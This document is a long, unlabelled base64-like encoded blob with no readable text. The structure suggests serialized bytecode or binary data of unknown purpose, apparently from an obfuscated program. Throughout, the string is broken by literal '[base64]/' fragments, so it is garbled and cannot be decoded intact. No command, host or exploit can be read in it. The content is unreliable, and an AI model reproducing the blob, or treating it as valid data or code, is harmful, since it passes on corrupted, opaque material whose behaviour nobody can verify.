AViA6oCigWJBYgFiAWHBYoFhwUSAIgFiAXBAFQCiQUSAIgFiAW2AOgAigU1AogFiAWJBYoFigUSAIgFiAUiApQCiwUSAIgFiAUPAUMCjAU3AYgFjQWLBYwFjAWKBY0FigWHBYwFhwV/[base64]/BcMFvwUSAMIFwgXJAqsCwwUfBMIFxAUSAMMFwwXQAh4ExQUSAMMFxgXnAsIAxwXFBcYFyAXEBccFxAUSAMgFxwU9Ah4DyAXfAscFyQUSAMgFyAUrA80AygUSAMgFywXKBUQCygXJBcsFyQXEBcoFxAW/BckFvwUDAMQFxAUNAL8FvwUBAsQFxAUnAL8FvwUuAMQFxAUGAL8FvwXEBU8CxAWGAr8FhgInAMQFvwUBAoYChgInAL8FvwUuAIYChgIGAL8FvwUPAKQCxAW/[base64]/BWgFPwUnAIYChgIUBT8FPwUcBYYChgIIBT8FCAUxAIYChgIGAAgFCAUjAAcBHAUGAAgFPwUcBQ0AHAUnAD8FPwUJABwFHAUGAD8FPwUGABwFHAU/Be8BPwWGAhwFhgIEAD8FHAUGAIYChgIjAAEFPwUTAAIFAgU/BQYFPwWGAgIFAgUGAD8FPwUjAPgE+AQ/[base64]/kF+QUTAPUC+wX5BRkB/AX4BfsF+AVzBPwF+wX6BY0A+gX7BXMB+wX4BfoF+AW9A/sF+gX5BXMB+wX4BfoF+AX1BfsF+gUGAPgF+AUjAPcF+wUDAOEA4QANAPsF/AUMAOEA/QX4BfwF/gUGAP0F/QUjAOEA/wX9BZIAAAYGAP8F/[base64]/[base64]/[base64]/[base64]/BhEAPwYPAEAGQQY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BOAE4ASfA3IGcgZ+BOAE4ASYA3IGcgZ7BOAEewR2BHIG4ARxBHsEewRvBOAE4ARoBHsEewRhBOAE4AR/[base64]/[base64]/[base64]/[base64]/AYPAPoG+gb8BhEA/AYDAPoG+gYNAPwG/Aa8AfoG/Qb8BqQA/AbzBv0G8wYDANUB1QENAPMG8wYmBtUB/gYDACEB/wYNAP4G/gbzBv8G8wb8Bv4G/gaXA/MG8wbxBv4G8QboBvMG6AbmBvEG5gbfBugG3wbGBuYGxgYyAN8G3wbFBooDxQYGAN8G3wYTAIoD5gbfBuIG4gazBuYGswYGAOIG4gblBooD5QYGAOIG4gYzAIoD5gYOANAD6AYPAOYG8QboBhEA6AYOAPEG8wYPAOgG/gbzBhEA8wYOAP4G/gYDAPMG8wYNAP4G/gbqAfMGAAcPAEsBAQcABxEAAAcOAAEHAgcPAAAHAAcCBxEAAgcDAAAHAAcNAAIHAgf+BgAH/gbiBgIH4gYPANMD0wPiBhEA4gYPANMDAwfiBhEA4gYOAAMHAwcPAOIGBAcDBxEAAwcOAAQHBQcDAAMHAwcNAAUHBQcmBgMHBgcOAM4DBwcPAAYHCAcHBxEABwcOAAgHCQcPAAcHBwcJBxEACQcDAAcHBwcNAAkHCQcFBwcHBQf+BgkH/gYGAAUHBQf8BhcCFwKQAwUHBQf+BhcCFwLlBgUH5QazBhcCFwLFBuUGswbGBhcCFwKzBpkDswYGABcCFwLBBtEGxQYXAp0DFwIGAMUGxQaUA10DxgYGAMUGxQaXA1EA0QYGAMUGxQacAxEA5QYGAMUGxQbeAvsC/gYSAMUGxQY+AysCBQf+BsUG/gYSAAUHBQdiA6cACQcSAAUHCgezAMUCCwcJBwoHDAf+BgsH/gYDAAwHCwcNAP4G/gaeAwsHDAcGAP4G/gb6AfoE+gRTAP4G/gb6BF0D+gQTAP4G/gYDAB0GHQYNAP4G/gaEAh0GDQcDAOEF4QUNAA0HDQf+BuEF/gb6BA0H+gQGAP4G/gb6BOMB+gQGAP4G/gb6BC4B+gQIAP4G/gYGAPoE+gT+BiQB/gYGAPoE+gT+Bi8B/gYHAPoE+gQGAP4G/gb6BDAA+gQFAP4G/gYBAvoE+gQnAP4G/gYuAPoE+gQGAP4G/gbBAJQCDQcSAP4G/gamAjkCDgcNB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cCiAcGAIIHggcSADoDiQeCBxYAggc7A4kHiQcGAIIHggc1APcCigeCB9QCggc1AEEDiweCBxUDjAeLBzoDiweKB4wHjAeJB4sHiwdBAIwHjAdCADoDjQcHBuoCBwaMB40HjQeLBwcGBwYGAI0Hiwc7AxkAjQcGAIsHiwc/[base64]/[base64]/ARYA0wdDANEH0Qe/[base64]/[base64]/IH8gfuB/UH7gcyAPIH8gfuBzYA7gc1APAH8wfuB10C7gcOAEcE9QcDAO4H9gcNAPUH9QcMAPYH9wfzB/UH8wfyB/cH8gcGAPMH8wcjAPQH9wcTAPAH8Af3B/UH9QfzB/AH8AfyB/UH8gcGAPAH8AcjAPYH8wcGAPAH8AfzBw0A8wcnAPAH8AfyB/MH8gfxB/AH8AcGAPIH8QcjAO8H7wfxB0QB8QcGAO8H7wcjAI4F8gftAB8C8wcTAPIH8gfzB+AB8wcGAPIH8gfzB+MB8wcGAPIH8gfzBy4B8wcIAPIH8gcGAPMH8wfyByQB8gcGAPMH8wfyBy8B8gcHAPMH8wcGAPIH8gfzBzAA8wcFAPIH8gfvB/MH7wcGAPIH8gcjAJEBkQHyB9cH1wcGAJEBkQEjAN0H3QcmBs4E8gfdB/UA3QcBAvIH8gcnAN0H3QcuAPIH8gcGAN0H3QcBAv0G8wcnAN0H3QcuAPMH8wcGAN0H3QcDABgHGAcNAN0H3Qf9ARgH9QfdBzwB3QcBAvUH9QcnAN0H3QcuAPUH9QcGAN0H3Qf1B08C9QfzB90H3QfyB/[base64]/0C8QfvBxkA8gfxB20B8QftB/IH7QfAAPEH8QfvB20B7wfxB6oAqgDtB+8H7QfBA6oAqgDXB+0H1wcGAKoAqgAjAOIH4gcPAAICAgLiBxEA4gcOAAIC7QcDAOIH7wcNAO0H7QcMAO8H8QeqAO0HqgAGAPEH7QcjAO8H8QcPAAMC8gfxBxEA8QcOAPIH8wcDAPEH9QcNAPMH8wcMAPUH9wftB/MH7QcGAPcH9wcDAAICAgINAPcH9wcjAAIC+AcMAAIC+QcSAPgH+gf5BxYA+Qf3B/oH+gcGAPkH+Qc1APMH8wf5B9QC+QcDAPIH+wcNAPkH+QcMAPsH/Ac1APkH/Qf8BxUD/Af9B/gH/QfzB/wH8wf6B/0H+gdBAPMH8wdCAPgH+AcTAPkH+Qf4B+oC+AfzB/kH8wf6B/gH+AcGAPMH8wf3BxkA9wcGAPMH8wcjAPUH9QfzB0QB8wcGAPUH9QcjAPsH+QcPAK4BrgH5BxEA+QcOAK4B+gcPAPkH+wf6BxEA+gcOAPsH/AcDAPoH/QcNAPwH/AcMAP0H/gf1B/wH9QcGAP4H/AcjAP0H/QcDAPsH+wcNAP0H/QcMAPsH/gcLAP0H/Qf+BxQB/gf9B+ID/Qf+B+MD/gf8B/0H/AcGAP4H/QcjAPsH/gcPAK4B/wf+BxEA/gcOAP8HAAgDAP4H/gcNAAAIAAgMAP4HAQj9BwAI/QcGAAEIAAgjAP4H/gcDAP8HAQgNAP4H/gcMAAEIAggyA/4H/gcCCDcDAggACP4H/[base64]/AAPAAsIDgj8ABEA/[base64]/[base64]/wANAHUIdQgMAP8AeAgEAHUIdQhGAHgIeAh1CJoBdQhzCHgIcwh3CHUIdQhBAHMIcwhCAHYIdggOAL8AdwgPAHYIeAh3CBEAdwgOAHgIeQgDAHcIeggNAHkIeQgMAHoIewhzCHkIcwh1CHsIdQgGAHMIcwh0CBkAdAgGAHMIcwgjABkGGQZzCEQBcwgGABkGGQYjAP8A/wAMAOIEeQhUBP8A/wADAHgIewgNAP8A/wAMAHsIfAh5CP8A/wAZBnwIGQYGAP8A/wAjAHoIeQj/ANsB/[base64]/[base64]/wKiCEQBoggGAP8C/wIjAGMGpQgDAPkC+QINAKUIpQgMAPkCpgj/AqUI/[base64]/CJMFkwUGAMEIvwgjAMAIwAgOAMsBwQgDAMAIwggNAMEIwQgMAMIIwwg1AMEIwQjDCMsCxAjBCM0CwQjGAsQIxAi/[base64]/gH6BKAH6ggGAP4B/gHqCOMB6ggGAP4B/gHqCC4B6ggIAP4B/gEGAOoI6gj+ASQB/gEGAOoI6gj+AS8B/gEHAOoI6ggGAP4B/gHqCDAA6ggFAP4B/gGrB+oIqwcGAP4B/[base64]/gEGAO8IPQUjAHoBegEDAHwBfAENAHoBegEMAHwB7wg9BXoBegEGAO8IPQUjAHwB7wgLAGsIawjaBrcEtwRrCM4EzgTvCLcEawjOBCAA7whrCOUIawg9Be8IPQV6AWsIegH+AT0F/gGrB3oBegHhCP4B/gHLCHoBegEyAP4B/[base64]/gEGAPsGMAYjAD0FPQULAOUI+wY9Bf0CPQX7BhkA+wY9BYkAPQVOAPsG+wbNBjYGawj7BoEBgQE9BWsIPQUwBoEBgQH+AT0F/gExAIEBgQEGAP4B/[base64]/Aj7CPgI/QjdAvwI/Aj6CP0I/QiVBfwIlQX5CP0I+QhBAJUFlQVCAPgI/Aj7COoC+wiVBfwIlQX5CPsI+QgGAJUFlQX3CBkA+wgGAJUFlQUjAJYF/AiVBUQB/QgGAPwI/AgjAL8FvwUDAMQF/ggNAL8FvwUMAP4I/wj8CL8FAAkGAP8I/wgjAP4IAQkPALQItAgBCREAAQkOALQIAgkDAAEJAwkNAAIJAgkMAAMJBAlzBAIJBQkMAC0GBgkLAAUJBwkGCf0CBgkHCRkACAkGCY0ABgkECQgJBAnTBAYJBgkHCY0ABwkGCfcF9wUECQcJBAn/[base64]/[base64]/[base64]/Bo0JvwYxAIkJiQkGAL8GvwaeAw8GDwYGAL8GvwYGAIsDjQm/[base64]/AdIEvgYLAEwFTAW+Bp8FvgZMBVEATAW/AcsEzwYcAEwFTAUTAKAH8QZMBSIFIgVNAPEGTAUiBXEGIgW/AdgE8QZMBSIFIgW/[base64]/[base64]/BBgFGAVoAmIGaAIGABgFGAVoAi4BaAIIABgFGAUGAGgCaAIYBSQBGAUGAGgCaAIYBS8BGAUHAGgCaAIGABgFGAVoAjAAaAIFABgFGAXcBGgCaAIGABgFGAUjAGoCagIGAOwBYga/[base64]/AREAfwEPALwJvAl/AREAfwEOALwJvAkPAH8BfwG8CREAvAkPAH8BfwG8CREAvAkPAH8BfwG8CREAvAkOAH8BfwEPALwJvAl/AREAfwEOALwJvAkPAH8BfwG8CREAvAkOAH8BfwEPALwJvAl/AREAfwEPALwJvAl/AREAfwEOALwJvAkPAH8BfwG8CREAvAkOAH8BfwEPALwJvAl/AREAfwEPALwJvAl/AREAfwEPALwJvAl/AREAfwEOALwJvAkPAH8BfwG8CREAvAkOAH8BfwEDALwJvAkNAH8BfwG6CbwJvAkGAH8BfwHBAG8GvQkSAH8BfwFlAwkDvgkLBH8BfwG9Cb4JvgkSAH8BfwFqA00BvwlgBH8BfwESAL8Jvwl/[base64]/[base64]/[base64]/AkGAPoJ/Qn8CQ0A/AknAP0J/QnyCfwJ8gkGAP0J/AkGAPIJ8gn8Ce8B/AnwCfIJ8AkEAPwJ8gkGAPAJ8AkjAPkJ+QkGAPAJ/An5CQ0A+QknAPwJ/AnyCfkJ8gkGAPwJ+QkGAPIJ8gn5Ce8B+QnJCfIJyQkEAPkJ8gkGAMkJyQkjAF4B+QnJCUQB/AkGAPkJ+QkjAFYBVgEDAN0I3QgNAFYBVgFbA90I/QlWAVkGVgEdAP0J/gkTAFYBVgHFAVkBWQFWAWIBVgH+CVkBWQETAFYBVgEPABEG/wlWAREAVgEOAP8J/wkDAFYBAAoNAP8J/wm+AQAKAQr/CZwA/wlZAQEKWQEGAP8J/wlZAS4BWQEIAP8J/wkGAFkBWQH/CSQB/wkGAFkBWQH/CS8B/wkHAFkBWQEGAP8J/wlZATAAWQEFAP8J/wn5CVkBWQEGAP8J/wkjAOcJ5wkfBN4BAgrBAOcJ5wkSAAIKAgq7BJEIkQjnCQIKAgoSAJEIkQizAGkGAwoSAJEIkQi0BTACBApQApEIBQoDCgQKAwoCCgUKBAoDAAMKAwoNAAQKBAr/[base64]/CtIJPwo+CtYJPgoLAD8KPwo+CgYFPgo/Cp0EPwo+CtUJPgo7Cj8KPwoGAD4KPgojAD0KPQoDAN8D3wMNAD0KPQoMAN8DQAoTAD0KQQpACgIHAgcLAEEKQgoCB/0CAgdCChkAQgoCB9sJAgc+CkIKQgoGAAIHAgcjABsHGwcCB10DQwpCChsHGwc/[base64]/[base64]/gkTAHABcAH+CQEK/gkGAHABcAH+CS4B/gkIAHABcAEGAP4J/glwASQBcAEGAP4J/glwAS8BcAEHAP4J/gkGAHABcAH+CTAA/gkFAHABcAE1Cv4J/[base64]/QbaBlkDiAr9BlcB/[base64]/CsIKvwoBAsEKwQonAL8KvwouAMEKwQoGAL8KvwoPAFsIWwi/ChEAvwoPAFsIwwq/ChEAvwoDAMMKwwoNAL8Kvwq8AcMKxAq/CngBvwoBAsQKxAonAL8KvwouAMQKxAoGAL8KvwoPALkHuQe/ChEAvwoOALkHuQcDAL8KxQoNALkHuQeqBsUKxgoDAG8CbwINAMYKxgq5B28CuQcBAsYKxgonALkHuQcuAMYKxgoGALkHuQcDAKoEqgQNALkHuQfaBqoEqgQPAPYG9gaqBBEAqgQOAPYG9gYPAKoEqgT2BhEA9gYOAKoEqgQDAPYG9gYNAKoEqgS5B/[base64]/QAPAAEJAQn9ABEA/QAOAAEJygoDAP0A/[base64]/AQNAKgKqAoMAPwErQo6AqgKOgIGAK0KrQojAPwE/AQDAMcAxwANAPwE/[base64]/[base64]/cKLgPzCvgK8wr0Ci4DLgMDAPMK8woNAC4DLgPwCvMK8AoPADcINwjwChEA8AoDADcI8woNAPAK8ArNBvMK9ArwCmkBaQEdAPQK8AoTAGkB9AoDALYHtgcNAPQK9AomBrYH9woOANMK0woDAPcK9woNANMK0wr0CvcK9ArwCtMK0wouA/QKLgMyANMK0wouAzYALgM5APQK8AouAzYALgPTCvAK0woxAC4DLgMGANMK0woDAMoAygANANMK0wojAMoA8AoGANMK9ArwCg0A8AonAPQK9AoJAPAK8AoGAPQK9AoGAPAK8Ar0Cu8B9AouA/[base64]/AoSAPsK/Qr8CkQC/grcBv0K3AblCv4K5QoDANwG3AYNAOUK5QraCtwG3AYPAJUIlQjcBhEA3AYOAJUIlQgPANwG3AaVCBEAlQgDANwG/QoNAJUIlQiqBv0K/[base64]/goSAOUK5QoSADAI/wrlCjYIAAv+Cv8K/gogAgALIAKxBP4KsQQDACACIAINALEEsQTaCiACIAIDAI4AjgANACACIAIMAI4A/gqxBCACsQQGAP4K/gojAI4AjgADAP4C/gINAI4AjgAMAP4C/wr+Co4AAAsGAP8K/wojAP4C/gL/CkQBAQsGAP4C/[base64]/sCIQs4At4FJQsSACELIQslC2sDJQvwCiEL8AoDACULIQsNAPAK8AraCiELIQu8AToFJQshC4MBIQsdACULJQsTACELIQu2AVUGJgshC3gBIQslCyYLJgthByELIQvwCiYL8AoGACELIQtkBlcCJgsJCCELJwsSACYLJgsSAPkG+Qa0AlECKAsmC/kGKQsnCygLKAsDACkLKQsNACgLKAvaCikL2goPAEcERwTaChEA2goDAEcERwQNANoK2goXBkcEKQsPAOYH5gcpCxEAKQsDAOYHKgsNACkLKQvaCioL2godACkLKQs5ANoK2grhAfkK+QraCokA2godAPkK+QopC9oK2gooC/[base64]/QQNADMLMwsjAP0ENQsMAP0E/QQSADULNgv9BBYA/QQzCzYLNgsGAP0E/QQ1ADILNwv9BNQC/QQDAD0GPQYNAP0E/[base64]/[base64]/[base64]/[base64]/AfIErQtDAKwLrAu/[base64]/oE+gQGANUE1QQjAGMJewbVBEQBoAcGAHsGewYjANcA6Qh7BngBYwkGAOkI6QgjAGoFkgkDANUA1QANAJIJkgkMANUAnAnpCJIJqgtjCZwJYwmgB6oLoAf6BGMJ+gSlC6AHoAdyB/[base64]/QMSAL8LvwsSAEMFQwWuAggEwAu/C0MFwQv9A8AL/QMSAMELwAu0AiwEwQsSAMALwgvBC5EEwwsSAMILwgs+A1ECxAsSAMILwgvEC34CxQvDC8ILwgv9A8UL/QMDAMILwgsNAP0D/QMZAsILwgv9A4sC/[base64]/EL8QtTAPIL8gvxC+kL8QtmBPIL8gsxAPEL8QsGAPIL8gsGAGsE8wvyCw0A8gsnAPML8wsJAPIL8gsGAPML8wsGAPIL8gvzC+8B8wvxC/IL8QsEAPML8gsGAPEL8QtmBOoL8wsGAPEL8QtwBDYA9AsGAPEL8Qt1BEQB9QsGAPEL8Qt4BN4E9gsGAPEL8QsSAAcLBwtMARUB9wvxCwcLBwsDAPcL8QsNAAcLBwvWC/EL8QsHC3wEBwsGAPEL8QupAuoA9wsGAPEL8Qs1AIUE+AvxC+cL8Qv4C4EE+QtTAPEL8Qv4C3cE+AsyAPEL8Qv4C+QH+AvxC3cE8Qv5C/gL+AtTAPEL8Qv4C+kL+AvrAPEL8QsxAPgL+AsGAPEL8QsGAH0E+QvxCw0A8QsnAPkL+QsJAPEL8QsGAPkL+QsGAPEL8Qv5C+8B+Qv4C/EL8QsEAPkL+AsGAPEL8QvrAOoL+QsGAPEL8QuqBtIA+gvxC60A8QvzAPoL+gsGAPEL8Qu2AfQJ+wvxC4wA8QuDBPsL+wsGAPEL8QuGBN4E/AsGAPEL8QvJAvwD/QsSAPEL8QtlA/sC/gv9C/EL/QsDAP4L/gsNAP0L/QvWC/4L/gv9C08D/QsGAP4L/guIBI0E/wsGAP4L/gs1AJkEAAz+C+cL/gsADA4BAQxTAP4L/gsADHQEAAwyAP4L/gsADOQHAAz+C3QE/gsBDAAMAAxTAP4L/gsADOkLAAyOBP4L/gsxAAAMAAwGAP4L/gsGAIsEAQz+Cw0A/gsnAAEMAQwJAP4L/gsGAAEMAQwGAP4L/gsBDO8BAQwADP4L/gsEAAEMAAwGAP4L/guOBOoLAQwGAP4L/guSBDYAAgwGAP4L/gsOAL0CvQIDAP4L/gsNAL0CvQLqAf4L/gu9AtIIvQKUBP4L0ggGAL0CvQKxAN4E/[base64]/0CIAMiDBYAIgwgA4oAIAMPBSIMDwXUBCADIAOGAg8FDwUGACADIAM/[base64]/AYcA0AMQAwGAPwG/AbxARIMEgwGAPwG/AYoAzoDQQwGAPwG/AYSADQDQgz8BhYA/AY2A0IMQgwGAPwG/AY1ADoDQwz8BtQC/AYEAPcCRAxGAPwG/AZEDJoBRAxDDPwG/AZCDEQMQgxBAPwG/AZCADQDQwz8BkED/AZCDEMMQgwGAPwG/AY2AxkAQwwGAPwG/AY7A0QBRAwGAPwG/AZUBEQDRQz8BkcD/AY/A0UMRQwGAPwG/AZCA70ARgwGAPwG/AZFA1YERwwGAPwG/AYPANMI0wj8BhEA/AYOANMI0wgPAPwG/AbTCBEA0wgPAPwG/AbTCBEA0wgPAPwG/AbTCBEA0wgPAPwG/AbTCBEA0wgOAPwG/AYPANMI0wj8BhEA/AYPANMI0wj8BhEA/AYOANMI0wgPAPwG/AbTCBEA0wgPAPwG/AbTCBEA0wgPAPwG/AbTCBEA0wgOAPwG/AYPANMI0wj8BhEA/AYPANMI0wj8BhEA/AYPANMI0wj8BhEA/AYPANMI0wj8BhEA/AYPANMI0wj8BhEA/AYPANMI0wj8BhEA/AYOANMI0wgPAPwG/AbTCBEA0wgOAPwG/AYPANMI0wj8BhEA/AYOANMI0wgPAPwG/AbTCBEA0wgOAPwG/AYPANMI0wj8BhEA/AYPANMI0wj8BhEA/AYOANMI0whLAPwG/AbTCIgA0wgiAPwG/AYDANMI0wgNAPwG/AZKA9MI0wgGAPwG/AY+A5QCSAwSAPwG/AZQBbYCSQxIDPwG/AYSAEkMSAwbCCALSQz8BkgM/AYDAEkMSAwNAPwG/AYZAkgMSAz8BkgD/[base64]/[base64]/[base64]/oA+gAlB3IBcgFYDPoA+gAMB3IBcgFXDPoA+gBMBnIBcgGaB/oA+gBVDHIBcgFTDPoA+gBQDHIBcgFPDPoA+gDWB3IBcgGjBvoA+gBODHIBcgFNDPoA+gBLDHIBcgFJDPoA+gD8BnIBcgHTCPoA+gBHDHIBcgFGDPoA+gBFDHIBcgFEDPoA+gBDDHIBcgFCDPoA+gBBDHIBcgEpA/oA+gASDHIBcgFADPoA+gA+DHIBcgE9DPoA+gA8DHIBcgHpC/[base64]/BXIBcgEPBfoA+gAgDHIBcgEfDPoA+gAdDHIBcgEOBfoA+gAeDHIBcgHlCfoA+gCCAXIBcgEaDPoA+gAZDHIBcgEYDPoA+gAXDHIBcgEWDPoA+gAVDHIBcgEUDPoA+gATDHIBcgFFB/oA+gAKDHIBcgEQDPoA+gAPDHIBcgEODPoA+gANDHIBcgEMDPoA+gALDHIBcgEJDPoA+gCtBHIBcgEIDPoA+gADDHIBcgEHDPoA+gAGDHIBcgEFDPoA+gAEDHIBcgG9AvoA+gD+C3IBcgHSCPoA+gACDHIBcgEBDPoA+gAADHIBcgH/C/oA+gD9C3IBcgH8C/oA+gD7C3IBcgH6C/oA+gD5C3IBcgH4C/oA+gD3C3IBcgEHC/oA+gD2C3IBcgH1C/oA+gD0C3IBcgHzC/oA+gDyC3IBcgHvC/oA+gBTCnIBcgHtC/oA+gC4CnIBcgHsC/oA+gDrC3IBcgHjC/oA+gAzCHIBcgGxBfoA+gDiC3IBcgHhC/oA+gDgC3IBcgHfC/oA+gDeC3IBcgHdC/oA+gDcC3IBcgHbC/oA+gDaC3IBcgHYC/oA+gDVC3IBcgHRC/oA+gDQC3IBcgHLC/oA+gDOC3IBcgHNC/oA+gDMC3IBcgHKC/oA+gBOA3IBcgHJC/oA+gCsAnIBcgHGC/oA+gBwBXIBcgGRCPoA+gDCC3IBcgH9A/oA+gC9C3IBcgG8C/oA+gC6C3IBcgG5C/oA+gC2C3IBcgG1C/oA+gCyC3IBcgGwC/oA+gCsB3IBcgGsC/oA+gCWC3IBcgEGAvoA+gC7CHIBcgGSC/oA+gCcCXIBcgGOC/oA+gCJC3IBcgF7C/oA+gCGC3IBcgF3C/oA+gB2C3IBcgFzC/oA+gBxC3IBcgFvC/oA+gBsC3IBcgFpC/oA+gBmC3IBcgFkC/oA+gBiC3IBcgFfC/oA+gBcC3IBcgFaC/oA+gBXC3IBcgFSC/oA+gBQC3IBcgFOC/oA+gBLC3IBcgFHC/oA+gBCC3IBcgGXAvoA+gBAC3IBcgE/C/oA+gA+C3IBcgE7C/oA+gA5C3IBcgE2C/oA+gA0C3IBcgExC/oA+gANC3IBcgFCB/oA+gCDBXIBcgH5CvoA+gDwCnIBcgEiC/oA+gAbC3IBcgHHCvoA+gACC3IBcgEBC/[base64]/oA+gCcCmkBaQEaB/oA+gCbCmkBaQE+CPoA+gAYB2kBaQFjBvoA+gA2BmkBaQEzBvoA+gCpBGkBaQGaCvoA+gCXCmkBaQGSCvoA+gCRCmkBaQGMCvoA+gCFCmkBaQGCCvoA+gB8CmkBaQFkCvoA+gBjCmkBaQFaCvoA+gBWCmkBaQFNCvoA+gDeCWkBaQFWB/[base64]/[base64]/CNsA2wCTBcQAxACJCNsA2wAdCMQAxABABtsA2wC8CMQAxAC5CNsA2wCjAcQAxABXBtsA2wCsCMQAxACzCNsA2wCfCMQAxACLCNsA2wCrCMQAxACtCNsA2wCEAcQAxACvCNsA2wCpCMQAxACHAdsA2wCtBsQAxACnCNsA2wClCMQAxAD5AtsA2wD/AsQAxACiCNsA2wCjCMQAxACkCNsA2wChCMQAxACcCNsA2wCXCMQAxACNBtsA2wBaA8QAxACWCNsA2wCaCMQAxACPCNsA2wCOCMQAxAB7CNsA2wCeBcQAxAB5CNsA2wD/[base64]/wASANsAIAH/AK0F/wD6ACAB+gADAP8A/wANAPoA+gABAv8A/wAnAPoA+gAuAP8A/wAGAPoA+gD/AE8C/wCiAPoAogAnAP8A+gASAqIAogAGAPoA+gAQBEUB/wA+A/oA+gAZCP8A/wASAPoA+gDQAsAFIAGiBfoA+gD/[base64]/[base64]/Bw0CDQJBAA8CDwINAoMHDQIGAA8CDwILACcDFgIPAhQBHwIWAuIDFgIfAuMDHwIlAxYCFgIGAB8CHwIyAzoDLwIfAjcDHwI2Ay8CLwIGAB8CHwI7A/cCaAIGAB8CHwLtAFMBeAJCAx8ClgIGAHgCeAIfBBMElwIiAngCrAISAJcClwLfAisCvQIrBZcCyAKsAr0CvQISAMgCyAK0BWkG+QISAMgCyAInAkMC/wJhA8gCIAP5Av8C+QK9AiADvQIDAPkC+QINAL0CvQLrAfkC/wIGAL0CvQIzAB8CHwJ3BaICIAOkBR8CHwIDACADIAMNAB8CHwK9AiADvQIfAkcDHwIGAL0CvQK9AxoCTgPfBhkAWgO9Ak4DvQLBA1oDTgPUBL0CvQLAAE4DTgOgBhYAWgNOA6gATgO9AloDvQJWA04DTgMGAL0CvQKLA2MBWgMGAL0CvQKhAz4BgQMGAL0CvQIPAO4H/[base64]/[base64]/wKWAvkClgIyAP8C+QKWAjYAlgL5Ar0CvQIJAJYClgIGAL0CvQKWAi4BlgIIAL0CvQIGAJYClgK9AiQBvQIGAJYClgK9Ai8BvQIHAJYClgIGAL0CvQKWAjAAlgIFAL0CvQIBApYClgInAL0CvQIuAJYClgIGAL0CvQKhCjAC+QI+A70CvQISAPkC+QIzARUB/wKlBfkCTgO9Av8C/wISAE4DTgM4AmwMWgMSAE4DTgNaA9QFWgP/Ak4D/wIDAFoDTgMNAP8C/wIBAk4DTgMnAP8C/wIuAE4DTgMGAP8C/wJOA08CTgOWAv8ClgInAE4D/wISApYClgIGAP8C/wI4AFMBUwH/AuwB/[base64]/AamBd8GAAcSAPwG/Aa2ABMEEgcSAPwGGAehCgkDGgcSBxgHEgcABxoHAAcSABIHEgdlAygCGAcSABIHGgdmA/[base64]/UH9QcGAPcH9wfnAh4D+AcSAPcH/AdhA9oC/Qf4B/wH+AcSAP0H/gcSALgFuAU4AhABAAj+B7gF/gf4BwAI+AcSAP4H/[base64]/[base64]/[base64]/CMIIvwgSAMEIwQg6AbECwggSAMEIwwglBP4DxAjCCMMIwggSAMQIwwimACgCxAgSAMMIwwhTBegAxQjECMMIwwjCCMUIwgi/CMMIvwgSAMIIwgiVBF8DXwMSAMIIwgiVCCMLwwhfA8IIwggSAMMIwwjJAlsCxAgSAMMIxQglBDkCxgjECMUIxAgSAMYIxQgSAJoGxghmA8sAxwjFCMYIxgjECMcIxAjCCMYIwgi/[base64]/[base64]/QigBfkIoAUSAP0I+QjfAPwD/[base64]/[base64]/CDoIOghdBV8DXwMDADoIXQUNAF8DXwNTAV0FXQVfAzIGXwMGAF0FXQVlA6sCOgh0CF0FdAjOCDoIOggSAHQIdAhQAj4CvwgSAHQIdAjBANoCzgi/[base64]/MH1wcSAPUH8wdkBskA9QcSAPMH8wdlAygE9wf1B/MH8wfXB/cH1wfWB/MH1gcSANcH1wc+AyoB8wcSANcH9QdQBYcI9wfzB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AFgB/wASAMcBWAGzADQBxwESAFgB2AEnAgYBFwIiAtgBNwLHARcCxwESADcCFwLUAD4CNwISABcCdgI3AoYBfQLHAXYCxwH/AH0C/wADAMcBxwENAP8A/wAZAscBdgLtAPYAfQIpAXYCkwJ9AuoGfQLtABoBuQKTAn0CkwK/AZMExAJDAJMCkwLTB4AD/[base64]/A5MCkwJ8A2IEYgR6A5MCkwJ0A2IEYgRvA5MCkwLsAGIEYgQGAJMCkwJiBOMBYgQGAJMCkwJiBC4BYgQIAJMCkwIGAGIEYgSTAiQBkwIGAGIEYgSTAi8BkwIHAGIEYgQGAJMCkwJiBDAAYgQFAJMCkwK5AmIEuQL/AJMC/wAJALkCkwIGAP8A/wCTAi4BkwIIAP8A/wAGAJMCkwL/ACQB/wAGAJMCkwL/AC8B/wAHAJMCkwIGAP8A/wCTAjAAkwIFAP8A/wABApMCkwInAP8A/wAuAJMCkwIGAP8A/wABAscBxwEnAP8A/wAuAMcBxwEGAP8A/wDHAU8CxwGTAv8A/wAnAMcBxwESAv8A/[base64]/[base64]/[base64]/wJ+Ay8CLwIGAP8C/wL1ARcAFAQGAP8C/wIPAPoHQQT/AhEA/wIPAEEEQQT/AhEA/wIPAEEEYgT/AhEA/wIPAGIEYgT/AhEA/wIOAGIEYgQPAP8C/wJiBBEAYgQPAP8C/wJiBBEAYgQPAP8C/wJiBBEAYgQOAP8C/wIPAGIEYgT/AhEA/wIOAGIEYgQPAP8C/wJiBBEAYgQOAP8C/wIPAGIEYgT/AhEA/wIOAGIEYgQPAP8C/wJiBBEAYgQOAP8C/wIPAGIEYgT/AhEA/wIPAGIEYgT/AhEA/wIOAGIEYgQPAP8C/wJiBBEAYgQOAP8C/wIPAGIEYgT/AhEA/wIPAGIEYgT/AhEA/wIPAGIEYgT/AhEA/wIOAGIEYgQPAP8C/wJiBBEAYgQPAP8C/wJiBBEAYgQOAP8C/wIPAGIEYgT/AhEA/wIOAGIEYgQPAP8C/wJiBBEAYgQOAP8C/wIPAGIEYgT/AhEA/wIDAGIEYgQNAP8C/wL8AWIEYgS2A/8C/wIUBGIEFAS0A/8C/wKzAxQEFASyA/8C/wKxAxQEFASsA/8C/wKqAxQEFASnA/8C/wKlAxQEFASiA/8C/wKfAxQEFASbA/8C/wKYAxQEFASVA/8C/wKTAxQEFASPA/8C/wKMAxQEFASJA/8C/wIvAhQELwJ/A/8C/wJ8Ay8CLwJ6A/8C/wJ0Ay8CLwJvA/8C/[base64]/wIvAjwGLwIGAP8C/wJOAOcHMQP/AqkJ/wLYCDEDMQMGAP8C/wJNAPsGFAT/AowI/wIUBPEIFAT/AhkA/wIUBBkAFAQGAP8C/wI1AOcHYgT/AooK/wJiBI8KYgQxBv8C/[base64]/CCkJjQUGAHoEegRMAD4JlQVuACkJmwWqBo4FnAWbBVAGmwWVBZwFlQUTAB0JrgWVBRcAtQUTAK4FrgW1BRkAvwWbBa4FmwW1BRYAwgW/[base64]/[base64]/[base64]/wISAJcClwJQAqUEMQP/ApcClwKPADEDjw